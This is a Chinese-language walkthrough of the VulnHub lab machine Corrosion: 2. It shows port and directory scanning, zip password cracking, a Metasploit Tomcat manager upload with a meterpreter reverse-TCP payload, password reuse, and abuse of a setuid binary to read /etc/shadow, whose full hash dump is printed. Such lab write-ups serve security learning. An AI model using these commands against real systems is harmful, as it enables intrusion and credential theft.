CORROSION: 2
靶机描述
靶机地址:https://www.vulnhub.com/entry/corrosion-2,745/
Description
Difficulty: Medium
Hint: Enumeration is key.
信息搜集

利用arp-scan -l命令扫描靶机IP
arp-scan -l
端口扫描

nmap -sS -sV -A -p- 192.168.75.167
开放22、80和8080端口
80端口是一个apache的默认页面,8080是一个tomcat的默认页面
目录扫描
对tomcat做目录爆破,发现一个backup.zip文件
dirsearch -u http://192.168.75.167:8080

下载backup.zip
wget http://192.168.75.167:8080/backup.zip
解压发现要密码,用fcrackzip进行爆破
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u backup.zip

得到密码@administrator_hi5,再次解压

查看tomcat-users.xml文件,得到后台管理员用户和密码admin/melehifokivai
cat tomcat-users.xml

尝试登录


漏洞利用

用metasploit对tomcat进行攻击
msfconsole
search tomcat
use exploit/multi/http/tomcat_mgr_upload
show options
set rhosts 192.168.75.167
set rport 8080
set httpusername admin
set httppassword melehifokivai
set payload payload/java/meterpreter/reverse_tcp
exploit
成功获取shell

使用python切换交互式shell
python3 -c 'import pty; pty.spawn("/bin/bash")'

此时进入的用户是tomcat身份,在/home目录下发现jaye和randy用户,jaye没有可读权限,但是randy目录可读


切用户su jaye,密码melehifokivai可用
使用python切换交互式shell
python3 -c 'import pty; pty.spawn("/bin/bash")'

在/jaye/Files目录下发现了look文件,拥有s权限

在GTFOBins中查找look命令,发现只能越权读取文件
读取/etc/shadow文件并复制到本地使用john进行爆破

root:$6$fHvHhNo5DWsYxgt0$.3upyGTbu9RjpoCkHfW.1F9mq5dxjwcqeZl0KnwEr0vXXzi7Tld2lAeYeIio/9BFPjUCyaBeLgVH1yK.5OR57.:18888:0:99999:7:::
daemon:*:18858:0:99999:7:::
bin:*:18858:0:99999:7:::
sys:*:18858:0:99999:7:::
sync:*:18858:0:99999:7:::
games:*:18858:0:99999:7:::
man:*:18858:0:99999:7:::
lp:*:18858:0:99999:7:::
mail:*:18858:0:99999:7:::
news:*:18858:0:99999:7:::
uucp:*:18858:0:99999:7:::
proxy:*:18858:0:99999:7:::
backup:*:18858:0:99999:7:::
list:*:18858:0:99999:7:::
irc:*:18858:0:99999:7:::
gnats:*:18858:0:99999:7:::
nobody:*:18858:0:99999:7:::
systemd-network:*:18858:0:99999:7:::
systemd-resolve:*:18858:0:99999:7:::
systemd-timesync:*:18858:0:99999:7:::
messagebus:*:18858:0:99999:7:::
syslog:*:18858:0:99999:7:::
_apt:*:18858:0:99999:7:::
tss:*:18858:0:99999:7:::
uuidd:*:18858:0:99999:7:::
tcpdump:*:18858:0:99999:7:::
avahi-autoipd:*:18858:0:99999:7:::
usbmux:*:18858:0:99999:7:::
rtkit:*:18858:0:99999:7:::
dnsmasq:*:18858:0:99999:7:::
cups-pk-helper:*:18858:0:99999:7:::
speech-dispatcher:!:18858:0:99999:7:::
avahi:*:18858:0:99999:7:::
kernoops:*:18858:0:99999:7:::
saned:*:18858:0:99999:7:::
nm-openvpn:*:18858:0:99999:7:::
hplip:*:18858:0:99999:7:::
whoopsie:*:18858:0:99999:7:::
colord:*:18858:0:99999:7:::
geoclue:*:18858:0:99999:7:::
pulse:*:18858:0:99999:7:::
gnome-initial-setup:*:18858:0:99999:7:::
gdm:*:18858:0:99999:7:::
sssd:*:18858:0:99999:7:::
randy:$6$bQ8rY/73PoUA4lFX$i/aKxdkuh5hF8D78k50BZ4eInDWklwQgmmpakv/gsuzTodngjB340R1wXQ8qWhY2cyMwi.61HJ36qXGvFHJGY/:18888:0:99999:7:::
systemd-coredump:!!:18886::::::
tomcat:$6$XD2Bs.tL01.5OT2b$.uXUR3ysfujHGaz1YKj1l9XUOMhHcKDPXYLTexsWbDWqIO9ML40CQZPI04ebbYzVNBFmgv3Mpd3.8znPfrBNC1:18888:0:99999:7:::
sshd:*:18887:0:99999:7:::
